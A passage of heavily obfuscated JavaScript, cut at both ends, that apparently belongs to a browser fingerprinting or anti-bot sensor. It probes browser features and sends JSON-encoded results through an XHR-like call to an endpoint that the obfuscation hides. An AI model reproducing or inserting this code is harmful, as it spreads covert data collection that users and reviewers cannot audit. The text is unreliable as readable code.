Ep()[Wn(kq)],'undefined')?Ep()[Wn(Gg)](sx,Qj):Ep()[Wn(MT)](NGV,sh)],MT)&&(HY(LSV)||IL(BjV,RqV))){PDV=QA[IO];}if(IL(dtV,IO)){dNV=Fb()[Kg(IO)].apply(null,[fj,Kw])[Vt()[gj(xn)](MT,tt,kL,Gg)](XW(dNV,dtV),IL(typeof Fb()[Kg(GZ)],XW([],[][[]]))?Fb()[Kg(OS)].apply(null,[Mp,msV]):Fb()[Kg(Un)](Zt,CS))[Vt()[gj(xn)].apply(null,[jR,tt,kL,Gg])](NvV,Fb()[Kg(OS)].call(null,Mp,msV))[Vt()[gj(xn)](qq,tt,kL,Gg)](PDV,Fb()[Kg(OS)].call(null,Mp,msV))[Vt()[gj(xn)](DD,tt,kL,Gg)](OqV,Fb()[Kg(OS)](Mp,msV))[Vt()[gj(xn)].apply(null,[Bq,tt,kL,Gg])](bzV,Fb()[Kg(OS)].call(null,Mp,msV))[Vt()[gj(xn)](lL,tt,kL,Gg)](GOV,Fb()[Kg(OS)](Mp,msV))[IL(typeof Vt()[gj(KY)],XW(Fb()[Kg(IO)].call(null,fj,Kw),[][[]]))?Vt()[gj(xn)](k1,tt,kL,Gg):Vt()[gj(xW)](Q1,OGV,KsV,plV)](LSV,P7()[UT(Qb)](zS,xW,dv,Yx));}}var RfV;return Dd.pop(),RfV=dNV,RfV;};var PtV=function(){Dd.push(vkV);if(HY(lPV)){try{var DqV=Dd.length;var b6V=HY(HY(gs));HqV=XW(HqV,Fb()[Kg(UU)](Q1,dBV));if(HY(HY(GJ[Fb()[Kg(xn)](Xj,CY)]))){HqV=XW(HqV,Ep()[Wn(VP)].call(null,Hp,bj));EvV*=jN;}else{HqV=XW(HqV,L2()[bK(VP)](qU,tn));EvV*=XN;}}catch(c0V){Dd.splice(c2(DqV,xW),Infinity,vkV);HqV=XW(HqV,Fb()[Kg(Sf)](zS,cW));EvV*=XN;}lPV=HY(HY([]));}var dhV=GJ[L2()[bK(RO)].apply(null,[ST,cGV])][Vt()[gj(KS)](UK,JU,wt,wY)]?xW:MT;var QRV=GJ[L2()[bK(RO)](ST,cGV)][Ep()[Wn(bVV)](qh,sZ)]&&Ij(j7(typeof Ep()[Wn(HI)],'undefined')?Ep()[Wn(Gg)](AsV,G1):Ep()[Wn(bVV)](qh,sZ),GJ[j7(typeof L2()[bK(X1)],XW([],[][[]]))?L2()[bK(OO)](kD,jj):L2()[bK(RO)].apply(null,[ST,cGV])])?xW:MT;var MOV=Up(typeof GJ[Fb()[Kg(xn)](Xj,CY)][P7()[UT(Yx)].apply(null,[nM,Un,g0,PK])],Vt()[gj(q2)].call(null,C2,XlV,lVV,Gg))?QA[IO]:MT;var qfV=GJ[L2()[bK(RO)](ST,cGV)][IL(typeof Ep()[Wn(zS)],XW([],[][[]]))?Ep()[Wn(RK)](Bd,jN):Ep()[Wn(Gg)](s7,cc)]&&GJ[IL(typeof L2()[bK(l6)],XW([],[][[]]))?L2()[bK(RO)].apply(null,[ST,cGV]):L2()[bK(OO)].call(null,nN,m9)][Ep()[Wn(RK)].apply(null,[Bd,jN])][Fb()[Kg(fj)].apply(null,[KU,lp])]?xW:MT;var G9V=GJ[Fb()[Kg(Ub)](RK,z4)][Fb()[Kg(wEV)](bY,AT)]?xW:MT;var AvV=GJ[L2()[bK(RO)].call(null,ST,cGV)][Fb()[Kg(b0)].call(null,fp,zW)]?xW:MT;var DIV=IL(typeof GJ[L2()[bK(VY)].apply(null,[q2,Sp])],IL(typeof BT()[YY(MT)],XW([],[][[]]))?BT()[YY(MT)].call(null,RO,OS,Sv,XR,R1):BT()[YY(Un)](SQV,HY(HY([])),SO,P2,FR))?xW:MT;var kUV=GJ[IL(typeof L2()[bK(O0)],'undefined')?L2()[bK(RO)](ST,cGV):L2()[bK(OO)](hF,D5V)][Vb()[T4(nN)].call(null,Og,HY(HY([])),HK,nM)]&&Uz(GJ[IL(typeof Fb()[Kg(Fq)],XW('',[][[]]))?Fb()[Kg(nI)](U0,WsV):Fb()[Kg(Un)].call(null,sU,d8V)][Ep()[Wn(RO)].call(null,gR,xt)][Ep()[Wn(Z7)](Sn,Yx)].call(GJ[L2()[bK(RO)](ST,cGV)][Vb()[T4(nN)](Q9,P2,HK,nM)])[Fb()[Kg(vA)](GZ,nY)](IL(typeof Fb()[Kg(s7)],XW('',[][[]]))?Fb()[Kg(bGV)].call(null,xn,blV):Fb()[Kg(Un)].apply(null,[qj,dq])),MT)?xW:QA[K9];var B0V=j7(typeof GJ[L2()[bK(RO)].call(null,ST,cGV)][Ep()[Wn(OS)](nL,SW)],Vt()[gj(Qb)](SW,zkV,wf,q2))||j7(typeof GJ[L2()[bK(RO)].apply(null,[ST,cGV])][Ep()[Wn(gO)].call(null,sW,sq)],Vt()[gj(Qb)](KS,zkV,wf,q2))||j7(typeof GJ[L2()[bK(RO)](ST,cGV)][j7(typeof Vb()[T4(bGV)],XW('',[][[]]))?Vb()[T4(s7)](HY(xW),zY,FN,dGV):Vb()[T4(fg)](Un,LD,M7,sj)],Vt()[gj(Qb)](Ej,zkV,wf,q2))?xW:MT;var zNV=Ij(Vb()[T4(JrV)](Hn,fh,nW,X7),GJ[j7(typeof L2()[bK(p0)],'undefined')?L2()[bK(OO)](hI,f8V):L2()[bK(RO)](ST,cGV)])?GJ[L2()[bK(RO)](ST,cGV)][IL(typeof Vb()[T4(Lp)],XW('',[][[]]))?Vb()[T4(JrV)](Id,fh,nW,X7):Vb()[T4(s7)].apply(null,[Mp,k1,Bq,Cv])]:MT;var EtV=j7(typeof GJ[j7(typeof Fb()[Kg(k7)],XW([],[][[]]))?Fb()[Kg(Un)](fkV,TrV):Fb()[Kg(Ub)](RK,z4)][BT()[YY(kg)](xn,S7,Sf,fg,PmV)],Vt()[gj(Qb)](Yd,zkV,wf,q2))?QA[IO]:MT;var M9V=j7(typeof GJ[Fb()[Kg(Ub)].apply(null,[RK,z4])][Ep()[Wn(JBV)].apply(null,[jO,KS])],j7(typeof Vt()[gj(Tz)],XW([],[][[]]))?Vt()[gj(xW)](B2,nz,KrV,mmV):Vt()[gj(Qb)].apply(null,[G6,zkV,wf,q2]))?xW:MT;var hzV=HY(GJ[Ep()[Wn(nI)](Ck,hx)][Ep()[Wn(RO)](gR,xt)][hn()[IY(UK)].apply(null,[zkV,rh,xn,l6,kg])])?xW:QA[K9];var kjV=Ij(Vb()[T4(kD)](Tz,O0,hd,JrV),GJ[L2()[bK(RO)].apply(null,[ST,cGV])])?QA[IO]:MT;var YhV=Vb()[T4(XI)](Lp,Ej,Mb,K9)[Vt()[gj(xn)].apply(null,[C2,JU,kL,Gg])](dhV,Vb()[T4(sx)].apply(null,[OO,mT,Uh,kD]))[Vt()[gj(xn)].call(null,fp,JU,kL,Gg)](QRV,j7(typeof Ep()[Wn(OS)],'undefined')?Ep()[Wn(Gg)](Lc,BW):Ep()[Wn(VF)](m2,mP))[Vt()[gj(xn)].call(null,qq,JU,kL,Gg)](MOV,IL(typeof Vb()[T4(XS)],XW('',[][[]]))?Vb()[T4(ct)].call(null,Hn,bj,JL,DU):Vb()[T4(s7)](BD,PK,k7,N8V))[Vt()[gj(xn)](K9,JU,kL,Gg)](qfV,P7()[UT(LD)].call(null,Hf,Yd,lN,S7))[j7(typeof Vt()[gj(OT)],XW(Fb()[Kg(IO)](fj,Wl),[][[]]))?Vt()[gj(xW)](xW,xCV,U1,Sz):Vt()[gj(xn)].call(null,xn,JU,kL,Gg)](G9V,Ep()[Wn(I0)](L7,zY))[IL(typeof Vt()[gj(mT)],XW(Fb()[Kg(IO)](fj,Wl),[][[]]))?Vt()[gj(xn)].apply(null,[fh,JU,kL,Gg]):Vt()[gj(xW)].call(null,Qb,gkV,MlV,gEV)](AvV,IL(typeof Ep()[Wn(sx)],XW('',[][[]]))?Ep()[Wn(nP)](wO,XI):Ep()[Wn(Gg)](Sf,zkV))[Vt()[gj(xn)].apply(null,[Gz,JU,kL,Gg])](DIV,I7()[t4(k1)].call(null,Qb,rP,Yd,UK,Ub,lN))[Vt()[gj(xn)](rh,JU,kL,Gg)](kUV,Ep()[Wn(jW)](Et,tD))[Vt()[gj(xn)].call(null,vh,JU,kL,Gg)](B0V,BT()[YY(BD)](Yd,Gg,HI,OS,lN))[Vt()[gj(xn)].call(null,P2,JU,kL,Gg)](zNV,Vb()[T4(HS)].call(null,jK,cL,vx,YT))[Vt()[gj(xn)](fh,JU,kL,Gg)](EtV,I7()[t4(Tz)].call(null,Yd,lL,F0,HY(HY({})),HY(HY({})),lN))[Vt()[gj(xn)].apply(null,[Uq,JU,kL,Gg])](M9V,Vb()[T4(FY)](Hn,qT,pz,VP))[Vt()[gj(xn)](C2,JU,kL,Gg)](hzV,IL(typeof Dt()[tq(RO)],'undefined')?Dt()[tq(Id)](Yd,lN,AW,r9,WZ):Dt()[tq(Gg)].apply(null,[m8V,WsV,q2,QR,O0]))[j7(typeof Vt()[gj(SO)],'undefined')?Vt()[gj(xW)](nM,RJV,krV,Z7):Vt()[gj(xn)](IO,JU,kL,Gg)](kjV);var QtV;return Dd.pop(),QtV=YhV,QtV;};var XqV=function(){var nUV;var v6V;Dd.push(Tz);return v6V=LOV()[P7()[UT(SO)].call(null,nD,Yd,Ef,Yd)](function tUV(r0V){Dd.push(dmV);while(xW)switch(r0V[Fb()[Kg(rh)].call(null,xW,Rg)]=r0V[IL(typeof hn()[IY(Mp)],'undefined')?hn()[IY(SO)](st,HY([]),Qb,V6,jK):hn()[IY(Yd)].apply(null,[jkV,bY,lS,N9,bj])]){case MT:r0V[Fb()[Kg(rh)].apply(null,[xW,Rg])]=MT;r0V[hn()[IY(SO)].call(null,st,WZ,Qb,V6,Mp)]=OO;{var t9V;return t9V=LOV()[Ep()[Wn(hj)].call(null,RA,ST)](KOV()),Dd.pop(),t9V;}case OO:nUV=r0V[Fb()[Kg(xK)].apply(null,[VY,Kw])];GJ[Fb()[Kg(nI)].call(null,U0,vBV)][IL(typeof Vt()[gj(UK)],XW(Fb()[Kg(IO)](fj,BX),[][[]]))?Vt()[gj(OO)](Lp,UkV,ZmV,Gg):Vt()[gj(xW)](Td,jW,SXV,dI)](SfV,nUV[Vb()[T4(QN)](HY(HY(MT)),l6,H2,U0)],zz(Cw,[I7()[t4(Hn)](Qb,s3V,X7,PK,wY,JU),nUV[Vb()[T4(GZ)](SW,HY(HY(xW)),lXV,KU)]]));r0V[hn()[IY(SO)](st,v0,Qb,V6,kg)]=RO;break;case QA[pS]:r0V[j7(typeof Fb()[Kg(P2)],XW([],[][[]]))?Fb()[Kg(Un)].call(null,HEV,lj):Fb()[Kg(rh)](xW,Rg)]=QA[pS];r0V[j7(typeof Vb()[T4(nP)],XW([],[][[]]))?Vb()[T4(s7)](HY(xW),LD,QN,sF):Vb()[T4(Kt)].apply(null,[xK,P2,Y2,IO])]=r0V[IL(typeof Fb()[Kg(zY)],'undefined')?Fb()[Kg(fg)](Mx,f4):Fb()[Kg(Un)](tEV,nZ)](MT);case RO:case Fb()[Kg(Z7)].call(null,gS,OD):{var HfV;return HfV=r0V[BT()[YY(SO)].call(null,Qb,KS,KU,jR,JU)](),Dd.pop(),HfV;}}Dd.pop();},null,null,[[MT,xn]],GJ[Fb()[Kg(Id)](jR,O5V)]),Dd.pop(),v6V;};var RPV=function(){var b9V=HbV();Dd.push(VI);if(IL(b9V,hP(xW))&&IL(b9V,GJ[Fb()[Kg(Hn)](q2,RL)][Fb()[Kg(zZ)](bj,sK)])&&Uz(b9V,VIV)){VIV=b9V;var k0V=G7();var xIV=M4(c2(b9V,k0V),rN);AjV(xIV);}Dd.pop();};var ERV=function(W9V){Dd.push(W0);var VSV=Uz(arguments[j7(typeof Ep()[Wn(P2)],XW([],[][[]]))?Ep()[Wn(Gg)](mt,dv):Ep()[Wn(MT)](VN,sh)],xW)&&IL(arguments[xW],undefined)?arguments[xW]:HY([]);if(HY(VSV)||Up(W9V,null)){Dd.pop();return;}qTV[Fb()[Kg(DD)].apply(null,[G6,pGV])]=HY({});vUV=HY([]);var m0V=W9V[Vb()[T4(GZ)].apply(null,[lY,HY(MT),UP,KU])];var P9V=W9V[Fb()[Kg(kCV)](qU,kEV)];var tDV;if(IL(P9V,undefined)&&Uz(P9V[Ep()[Wn(MT)].apply(null,[VN,sh])],MT)){try{var U9V=Dd.length;var X6V=HY(HY(gs));tDV=GJ[IL(typeof Fb()[Kg(s9)],XW([],[][[]]))?Fb()[Kg(bY)](NI,WO):Fb()[Kg(Un)](nS,VK)][L2()[bK(wt)](fp,hN)](P9V);}catch(RtV){Dd.splice(c2(U9V,xW),Infinity,W0);}}if(IL(m0V,undefined)&&j7(m0V,Pq)&&IL(tDV,undefined)&&tDV[Ep()[Wn(HI)](G1,t9)]&&j7(tDV[Ep()[Wn(HI)](G1,t9)],HY(gs))){vUV=HY(HY({}));var BIV=FRV(AYV(f3V));var VZV=GJ[Vb()[T4(Qb)](bj,v0,RkV,Td)](mI(GA(),QA[Gz]),SO);if(IL(BIV,undefined)&&HY(GJ[Dt()[tq(SO)].call(null,Yd,rmV,Ej,pI,mT)](BIV))&&Uz(BIV,MT)){if(IL(BOV[L2()[bK(Jf)](Yx,HF)],undefined)){GJ[j7(typeof L2()[bK(wY)],XW([],[][[]]))?L2()[bK(OO)].call(null,XS,pmV):L2()[bK(Sc)](Gf,QF)](BOV[L2()[bK(Jf)](Yx,HF)]);}if(Uz(VZV,MT)&&Uz(BIV,VZV)){BOV[L2()[bK(Jf)](Yx,HF)]=GJ[L2()[bK(RO)].call(null,ST,Hf)][Vb()[T4(jU)].call(null,Q9,fp,tt,WP)](function(){JIV();},M4(c2(BIV,VZV),rN));}else{BOV[IL(typeof L2()[bK(HO)],'undefined')?L2()[bK(Jf)](Yx,HF):L2()[bK(OO)](fp,Ld)]=GJ[L2()[bK(RO)].call(null,ST,Hf)][Vb()[T4(jU)].call(null,HY(xW),Q1,tt,WP)](function(){JIV();},M4(cfV,QA[Gz]));}}}Dd.pop();if(vUV){sAV();}};var QIV=function(){Dd.push(IP);var vjV=Uz(GN(BOV[Fb()[Kg(G6)].apply(null,[kCV,b4])],LhV),MT)||Uz(GN(BOV[j7(typeof Fb()[Kg(mT)],XW([],[][[]]))?Fb()[Kg(Un)].apply(null,[Vv,ff]):Fb()[Kg(G6)](kCV,b4)],Z0V),MT)||Uz(GN(BOV[j7(typeof Fb()[Kg(q7)],XW('',[][[]]))?Fb()[Kg(Un)].call(null,nsV,l7):Fb()[Kg(G6)].apply(null,[kCV,b4])],HhV),MT)||Uz(GN(BOV[Fb()[Kg(G6)](kCV,b4)],sPV),QA[K9]);var CZV;return Dd.pop(),CZV=vjV,CZV;};var nzV=function(){Dd.push(QW);var nvV=Uz(GN(BOV[Fb()[Kg(G6)](kCV,Sn)],CDV),MT);var jDV;return Dd.pop(),jDV=nvV,jDV;};var hNV=function(){Dd.push(Jq);var K9V=HY([]);var ODV=QIV();var YPV=nzV();if(j7(BOV[hn()[IY(Mp)].call(null,S9,fp,UK,rmV,nM)],HY(HY(gs)))&&YPV){BOV[hn()[IY(Mp)](S9,Mp,UK,rmV,EY)]=HY(HY(Zm));K9V=HY(HY([]));}BOV[Fb()[Kg(G6)].call(null,kCV,LW)]=MT;var fvV=wbV();fvV[IL(typeof Fb()[Kg(M5V)],'undefined')?Fb()[Kg(qI)].call(null,I0,kn):Fb()[Kg(Un)](bz,S1)](I7()[t4(Q9)](Qb,klV,nI,Ub,jK,SI),sUV,HY(HY([])));fvV[L2()[bK(VF)](DS,VM)]=function(){lIV&&lIV(fvV,K9V,ODV);};var pPV=GJ[Fb()[Kg(bY)].apply(null,[NI,Wp])][IL(typeof Ep()[Wn(DS)],XW('',[][[]]))?Ep()[Wn(I8V)](frV,wEV):Ep()[Wn(Gg)](b0,QI)](mIV);var JjV=BT()[YY(Id)](nI,Mp,nsV,F0,Lf)[Vt()[gj(xn)].call(null,jK,WBV,kL,Gg)](pPV,IL(typeof Ep()[Wn(VK)],XW([],[][[]]))?Ep()[Wn(wf)](WK,sx):Ep()[Wn(Gg)].call(null,BW,rh));fvV[IL(typeof L2()[bK(PU)],XW([],[][[]]))?L2()[bK(QN)](WN,B7):L2()[bK(OO)](WrV,bGV)](JjV);Dd.pop();};var VqV=function(XRV){if(XRV)return HY(HY([]));var WvV=qbV();var ONV=WvV&&WvV[Yd];return ONV&&p2V(ONV);};var JIV=function(){Dd.push(OCV);BOV[IL(typeof L2()[bK(pW)],'undefined')?L2()[bK(vA)].call(null,BD,Y7):L2()[bK(OO)](FrV,PVV)]=HY([]);Dd.pop();XfV(HY(gs));};var hlV=rMV[gs];var zBV=rMV[Zm];var EGV=rMV[kV];var NfV=function(stV){"@babel/helpers - typeof";Dd.push(q2);NfV=Up(j7(typeof Vt()[gj(SO)],'undefined')?Vt()[gj(xW)](nM,VI,dEV,vZ):Vt()[gj(Qb)](k1,vU,wf,q2),typeof GJ[L2()[bK(UK)](nD,FN)])&&Up(IL(typeof Ep()[Wn(rh)],'undefined')?Ep()[Wn(Q9)](sVV,X1):Ep()[Wn(Gg)](C9,dmV),typeof GJ[L2()[bK(UK)].call(null,nD,FN)][IL(typeof Ep()[Wn(EY)],XW('',[][[]]))?Ep()[Wn(fp)](frV,fh):Ep()[Wn(Gg)](Ob,lkV)])?function(cP){return XU.apply(this,[SJ,arguments]);}:function(h9){return XU.apply(this,[mX,arguments]);};var BPV;return Dd.pop(),BPV=NfV(stV),BPV;};var XMV=function(){"use strict";var XNV=function(JCV,C3V,LCV){return R8V.apply(this,[TG,arguments]);};var zfV=function(INV,qUV,OUV,OSV){Dd.push(s9);var qvV=qUV&&Oj(qUV[Ep()[Wn(RO)](tZ,xt)],btV)?qUV:btV;var KIV=GJ[Fb()[Kg(nI)].apply(null,[U0,s5V])][P7()[UT(MT)](rP,Gg,DHV,S7)](qvV[IL(typeof Ep()[Wn(xW)],'undefined')?Ep()[Wn(RO)](tZ,xt):Ep()[Wn(Gg)].apply(null,[K5V,CI])]);var d9V=new gSV(OSV||[]);RSV(KIV,L2()[bK(O0)].call(null,l2,pF),zz(Cw,[L2()[bK(vh)](tP,qn),BtV(INV,OUV,d9V)]));var sfV;return Dd.pop(),sfV=KIV,sfV;};var btV=function(){};var LqV=function(){};var X0V=function(){};var FDV=function(ASV,bhV){function nfV(ctV,xDV,EOV,MjV){Dd.push(I9);var DPV=XU(FJ,[ASV[ctV],ASV,xDV]);if(IL(Ep()[Wn(KS)](MsV,HW),DPV[IL(typeof hn()[IY(RO)],XW(Fb()[Kg(IO)].call(null,fj,Jl),[][[]]))?hn()[IY(q2)].apply(null,[Gd,S7,Qb,J6,sZ]):hn()[IY(Yd)](Tx,Ub,Z0,HsV,kg)])){var gRV=DPV[IL(typeof L2()[bK(rh)],XW('',[][[]]))?L2()[bK(lY)](YT,On):L2()[bK(OO)].call(null,HmV,nz)],zOV=gRV[L2()[bK(vh)](tP,Fp)];var ffV;return ffV=zOV&&Up(Ep()[Wn(EY)](nP,ct),NfV(zOV))&&J9V.call(zOV,L2()[bK(X7)].call(null,mt,gmV))?bhV[L2()[bK(fh)](ZEV,tCV)](zOV[L2()[bK(X7)](mt,gmV)])[L2()[bK(Ub)].apply(null,[Sv,Vh])](function(dSV){Dd.push(lF);nfV(hn()[IY(SO)].apply(null,[OI,xW,Qb,V6,kL]),dSV,EOV,MjV);Dd.pop();},function(zzV){Dd.push(wt);nfV(Ep()[Wn(KS)](kY,HW),zzV,EOV,MjV);Dd.pop();}):bhV[j7(typeof L2()[bK(Un)],XW('',[][[]]))?L2()[bK(OO)](Zj,rP):L2()[bK(fh)](ZEV,tCV)](zOV)[L2()[bK(Ub)](Sv,Vh)](function(ZqV){Dd.push(Q9);gRV[j7(typeof L2()[bK(fh)],'undefined')?L2()[bK(OO)].apply(null,[rGV,Gf]):L2()[bK(vh)](tP,bx)]=ZqV,EOV(gRV);Dd.pop();},function(vOV){var bUV;Dd.push(L0);return bUV=nfV(Ep()[Wn(KS)](JmV,HW),vOV,EOV,MjV),Dd.pop(),bUV;}),Dd.pop(),ffV;}MjV(DPV[L2()[bK(lY)](YT,On)]);Dd.pop();}Dd.push(s5V);var J0V;RSV(this,L2()[bK(O0)].call(null,l2,E4),zz(Cw,[L2()[bK(vh)](tP,Th),function WIV(hjV,vPV){var CIV=function(){return new bhV(function(AIV,YDV){nfV(hjV,vPV,AIV,YDV);});};Dd.push(F0);var ZtV;return ZtV=J0V=J0V?J0V[L2()[bK(Ub)](Sv,GY)](CIV,CIV):CIV(),Dd.pop(),ZtV;}]));Dd.pop();};var mvV=function(NVV){return R8V.apply(this,[pQ,arguments]);};var GUV=function(AVV){return R8V.apply(this,[Yw,arguments]);};var gSV=function(pDV){Dd.push(dI);this[BT()[YY(RO)](SO,xK,Vf,zY,fBV)]=[zz(Cw,[j7(typeof Ep()[Wn(Yd)],XW([],[][[]]))?Ep()[Wn(Gg)].apply(null,[wt,fF]):Ep()[Wn(BD)](zL,DS),IL(typeof Vb()[T4(OT)],'undefined')?Vb()[T4(k1)](Ub,HY(HY(xW)),xO,k6):Vb()[T4(s7)](HY(HY(xW)),xn,ElV,vh)])],pDV[j7(typeof hn()[IY(xW)],XW([],[][[]]))?hn()[IY(Yd)](AU,K9,KXV,sN,Ej):hn()[IY(UK)].call(null,jQV,OL,xn,l6,OO)](mvV,this),this[Ep()[Wn(rh)](zA,QN)](HY(MT));Dd.pop();};var pjV=function(xqV){Dd.push(SQV);if(xqV||j7(Fb()[Kg(IO)](fj,M2),xqV)){var tIV=xqV[CtV];if(tIV){var VDV;return Dd.pop(),VDV=tIV.call(xqV),VDV;}if(Up(Vt()[gj(Qb)].call(null,Un,bkV,wf,q2),typeof xqV[j7(typeof hn()[IY(Un)],'undefined')?hn()[IY(Yd)](GQV,kL,MF,HZ,OL):hn()[IY(SO)].call(null,kx,Id,Qb,V6,jK)])){var ZvV;return Dd.pop(),ZvV=xqV,ZvV;}if(HY(GJ[Dt()[tq(SO)](Yd,HsV,S7,pI,vA)](xqV[Ep()[Wn(MT)](tY,sh)]))){var czV=hP(xW),ORV=function vqV(){Dd.push(X9);for(;Ox(++czV,xqV[Ep()[Wn(MT)].apply(null,[XlV,sh])]);)if(J9V.call(xqV,czV)){var AUV;return vqV[L2()[bK(vh)].apply(null,[tP,BL])]=xqV[czV],vqV[Ep()[Wn(LD)](Vp,cf)]=HY(xW),Dd.pop(),AUV=vqV,AUV;}vqV[j7(typeof L2()[bK(xK)],'undefined')?L2()[bK(OO)].apply(null,[rrV,sh]):L2()[bK(vh)].call(null,tP,BL)]=YSV;vqV[Ep()[Wn(LD)](Vp,cf)]=HY(MT);var NNV;return Dd.pop(),NNV=vqV,NNV;};var cIV;return cIV=ORV[hn()[IY(SO)](kx,HY(HY([])),Qb,V6,LD)]=ORV,Dd.pop(),cIV;}}throw new (GJ[L2()[bK(Mp)].call(null,jU,Et)])(XW(NfV(xqV),j7(typeof Vb()[T4(KY)],'undefined')?Vb()[T4(s7)].apply(null,[B2,hj,G1,Nd]):Vb()[T4(Tz)].call(null,HY(HY(MT)),AW,U7,pI)));};Dd.push(Sx);XMV=function BNV(){return WUV;};var YSV;var WUV={};var LtV=GJ[Fb()[Kg(nI)](U0,MO)][Ep()[Wn(RO)](JK,xt)];var J9V=LtV[hn()[IY(MT)].apply(null,[mS,Gz,s7,XGV,LD])];var RSV=GJ[Fb()[Kg(nI)](U0,MO)][Vt()[gj(MT)](jN,SXV,UP,s7)]||function(lP,H6,A0){return XU.apply(this,[Om,arguments]);};var A0V=Up(Vt()[gj(Qb)].call(null,mT,xj,wf,q2),typeof GJ[L2()[bK(UK)](nD,RQV)])?GJ[L2()[bK(UK)](nD,RQV)]:{};var CtV=A0V[Ep()[Wn(fp)](gY,fh)]||hn()[IY(RO)].call(null,Lv,LD,SO,UK,LD);var pvV=A0V[Ep()[Wn(Lp)](cJV,DD)]||L2()[bK(pn)].apply(null,[gO,XY]);var nhV=A0V[L2()[bK(nI)](r9,JR)]||Fb()[Kg(KS)].apply(null,[wt,Hb]);try{var VPV=Dd.length;var DjV=HY(Zm);XNV({},Fb()[Kg(IO)](fj,RT));}catch(d0V){Dd.splice(c2(VPV,xW),Infinity,Sx);XNV=function(w6,Rv,W1){return XU.apply(this,[Zm,arguments]);};}WUV[Ep()[Wn(OT)](d4,K9)]=zfV;var gzV=j7(typeof L2()[bK(Gz)],'undefined')?L2()[bK(OO)](vS,PR):L2()[bK(fg)](AW,Yg);var c6V=Vb()[T4(Bq)].apply(null,[Z7,O0,p2,wY]);var pzV=j7(typeof L2()[bK(hj)],'undefined')?L2()[bK(OO)](DS,R0):L2()[bK(vD)](KS,qY);var WhV=Ep()[Wn(Yx)].apply(null,[pG,K6]);var GSV={};var UtV={};XNV(UtV,CtV,function(){return XU.apply(this,[Cw,arguments]);});var pIV=GJ[Fb()[Kg(nI)].call(null,U0,MO)][Fb()[Kg(Yx)].apply(null,[XS,gT])];var RjV=pIV&&pIV(pIV(pjV([])));RjV&&IL(RjV,LtV)&&J9V.call(RjV,CtV)&&(UtV=RjV);var tSV=X0V[Ep()[Wn(RO)].call(null,JK,xt)]=btV[Ep()[Wn(RO)](JK,xt)]=GJ[Fb()[Kg(nI)](U0,MO)][P7()[UT(MT)](rP,Gg,jP,mT)](UtV);function LNV(gjV){Dd.push(N0);[hn()[IY(SO)](zCV,HY(xW),Qb,V6,EY),Ep()[Wn(KS)].call(null,MF,HW),j7(typeof Vb()[T4(lY)],'undefined')?Vb()[T4(s7)].call(null,WZ,Gz,rt,P8V):Vb()[T4(B2)](KS,HO,qrV,HO)][hn()[IY(UK)].call(null,w1,HY(HY({})),xn,l6,OO)](function(jIV){XNV(gjV,jIV,function(OjV){var qPV;Dd.push(WmV);return qPV=this[IL(typeof L2()[bK(EY)],XW('',[][[]]))?L2()[bK(O0)].call(null,l2,Tb):L2()[bK(OO)].apply(null,[O5V,xK])](jIV,OjV),Dd.pop(),qPV;});});Dd.pop();}function BtV(UqV,bDV,DOV){var dfV=gzV;return function(F6V,kqV){Dd.push(jU);if(j7(dfV,pzV))throw new (GJ[L2()[bK(Hn)].call(null,CI,xGV)])(IL(typeof Fb()[Kg(zY)],XW('',[][[]]))?Fb()[Kg(LD)].apply(null,[Og,gmV]):Fb()[Kg(Un)].call(null,T5V,nI));if(j7(dfV,WhV)){if(j7(Ep()[Wn(KS)](kJV,HW),F6V))throw kqV;var CRV;return CRV=zz(Cw,[j7(typeof L2()[bK(Gg)],XW('',[][[]]))?L2()[bK(OO)](LEV,kY):L2()[bK(vh)].apply(null,[tP,AL]),YSV,Ep()[Wn(LD)].apply(null,[lT,cf]),HY(MT)]),Dd.pop(),CRV;}for(DOV[j7(typeof Vb()[T4(pn)],XW([],[][[]]))?Vb()[T4(s7)].call(null,xK,KS,fCV,jP):Vb()[T4(v0)](HY([]),D0,kQV,qv)]=F6V,DOV[L2()[bK(lY)](YT,OR)]=kqV;;){var VOV=DOV[I7()[t4(Qb)](q2,xP,tD,Mp,Hn,wf)];if(VOV){var LPV=IqV(VOV,DOV);if(LPV){if(j7(LPV,GSV))continue;var MPV;return Dd.pop(),MPV=LPV,MPV;}}if(j7(j7(typeof hn()[IY(SO)],XW(Fb()[Kg(IO)](fj,pG),[][[]]))?hn()[IY(Yd)](pGV,xW,SVV,fBV,OM):hn()[IY(SO)](kCV,VK,Qb,V6,sh),DOV[Vb()[T4(v0)](Og,Qb,kQV,qv)]))DOV[Fb()[Kg(xK)].apply(null,[VY,bXV])]=DOV[Vb()[T4(KY)].call(null,O0,vh,XkV,vt)]=DOV[L2()[bK(lY)](YT,OR)];else if(j7(Ep()[Wn(KS)].call(null,kJV,HW),DOV[IL(typeof Vb()[T4(Z7)],'undefined')?Vb()[T4(v0)].apply(null,[HY(HY(MT)),Uq,kQV,qv]):Vb()[T4(s7)](xW,Tz,Rq,zf)])){if(j7(dfV,gzV))throw dfV=WhV,DOV[L2()[bK(lY)].call(null,YT,OR)];DOV[j7(typeof Vt()[gj(wY)],XW(Fb()[Kg(IO)].apply(null,[fj,pG]),[][[]]))?Vt()[gj(xW)](xW,hN,K9,G6):Vt()[gj(UK)](Ld,wf,l9,EY)](DOV[IL(typeof L2()[bK(MT)],XW([],[][[]]))?L2()[bK(lY)](YT,OR):L2()[bK(OO)].call(null,QP,vXV)]);}else j7(IL(typeof Vb()[T4(fh)],XW('',[][[]]))?Vb()[T4(B2)].call(null,s7,Yd,A8V,HO):Vb()[T4(s7)].call(null,HY([]),HY({}),V3V,tt),DOV[Vb()[T4(v0)].apply(null,[HY(HY({})),OL,kQV,qv])])&&DOV[Fb()[Kg(kg)].call(null,ZEV,s8V)](Vb()[T4(B2)](Lp,HY(MT),A8V,HO),DOV[IL(typeof L2()[bK(X7)],'undefined')?L2()[bK(lY)].apply(null,[YT,OR]):L2()[bK(OO)](LZ,z0)]);dfV=pzV;var GjV=XU(FJ,[UqV,bDV,DOV]);if(j7(Fb()[Kg(OT)](p1,Jq),GjV[j7(typeof hn()[IY(wY)],XW([],[][[]]))?hn()[IY(Yd)](YJV,fg,Kf,vS,Q9):hn()[IY(q2)].apply(null,[zrV,qT,Qb,J6,SO])])){if(dfV=DOV[Ep()[Wn(LD)](lT,cf)]?WhV:c6V,j7(GjV[L2()[bK(lY)](YT,OR)],GSV))continue;var mfV;return mfV=zz(Cw,[L2()[bK(vh)](tP,AL),GjV[IL(typeof 